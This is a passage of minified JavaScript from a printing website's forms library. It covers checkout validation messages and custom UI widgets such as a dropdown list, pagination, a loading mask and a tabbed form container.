Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDefaultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clear(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", 